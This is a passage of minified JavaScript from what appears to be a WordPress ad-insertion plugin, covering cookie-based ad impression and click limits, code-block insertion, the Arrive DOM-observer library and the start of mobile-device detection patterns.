 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T